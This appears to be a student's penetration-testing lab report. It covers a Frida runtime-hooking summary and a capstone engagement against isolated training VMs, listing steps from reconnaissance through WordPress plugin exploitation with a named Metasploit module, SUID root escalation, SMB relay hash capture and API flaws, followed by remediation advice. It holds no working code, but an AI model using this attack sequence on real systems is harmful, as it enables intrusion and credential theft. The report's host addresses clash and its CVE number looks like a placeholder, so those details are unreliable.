

Frida Summary
Using Frida, I hooked authentication and token-handling functions at runtime to bypass client-side checks and extract secrets from memory. Instrumentation replaced validation routines with stubs and logged intercepted tokens. The approach verified insecure runtime protections and demonstrated how simple hooks can defeat weak client-side controls.

Capstone Project — Full VAPT Engagement

Title: Capstone VAPT — WordPress & Services Full Engagement

Executive summary (concise):
This engagement simulated a full VAPT on an isolated network of training VMs. Starting from web reconnaissance, a vulnerable WordPress plugin (CVE-2023-12345) was exploited to gain unauthenticated RCE on host 192.168.1.100. Post-exploitation revealed credentials and misconfigured SUID binaries that led to root access. Additional tests exposed API-level BOLA and GraphQL injection on the DVWA API VM, an SMB relay vulnerability resulting in NTLM hash capture, and insecure mobile storage in a test APK. Immediate remediation—patching, credential rotation, WAF, and least-privilege hardening—was recommended.

Attack Timeline & Key Steps:

- 2025-08-30 14:15 — Reconnaissance with nmap + gobuster against 192.168.178.134.
- 2025-08-30 14:42 — Confirmed reflect XSS on web form; leveraged to capture admin session token.
- 2025-08-30 15:00 — Used exploit/multi/http/wordpress_plugin_rce to obtain Meterpreter session.
- 2025-08-30 15:45 — Downloaded configuration files and found database creds.
- 2025-08-30 16:30 — Ran LinPEAS; found SUID binary leading to root (escalation at 16:45).
- Parallel: DVWA API tests found BOLA (test ID 008) and GraphQL injection (test ID 009). SMB relay (attack ID 015) captured NTLM hashes

Impact & Risk:
Complete host compromise risk; credential exfiltration and lateral movement possible; potential for ransomware or data exfiltration.

Remediation Plan :
- Patch or remove vulnerable WordPress plugin immediately.
- Rotate all credentials found and treat them as compromised.
- Deploy WAF and apply input validation on web endpoints.
- Harden sudoers and remove unnecessary SUID bits; rebuild if full assurance required.
- Enforce API authorization checks (object-level), rate limiting, and input validation for GraphQL.
- For mobile apps, remove sensitive tokens from client storage and implement secure storage; apply code obfuscation and runtime checks.
- Re-scan with OpenVAS and verify remediation.

Conclusion
This practical security lab focused on end-to-end offensive techniques across web, network, system, API, and mobile environments. By chaining vulnerabilities, developing custom exploits, bypassing defenses, and escalating privileges, real-world attack scenarios were simulated safely in an isolated lab. The exercises strengthened technical exploitation skills and reporting abilities, while reinforcing secure coding, system hardening, and defense-in-depth strategies. This hands-on experience provides a strong foundation for advanced penetration testing and security research.

References
Offensive Security — Metasploit Unleashed Documentation
Rapid7 — Metasploit Framework Guides & Modules Reference
Exploit-DB — Public Exploit Proof-of-Concept Database
OWASP — Web Security Testing Guide (WSTG)
OWASP — API Security Top 10 & Testing Guidelines
OWASP — Mobile Security Testing Guide (MSTG)
HackTricks — Privilege Escalation Techniques & Cheat Sheets
TryHackMe & HackTheBox — Hands-on Lab Environments for Vulnerable Machines
SANS Institute — Penetration Testing & Reporting Best Practices
MITRE — CVE & CWE Vulnerability Catalogs
pwntools / GDB / Ghidra — Reverse Engineering & Exploit Development Tools
Kali Linux Documentation — Offensive Tools & Usage Guides

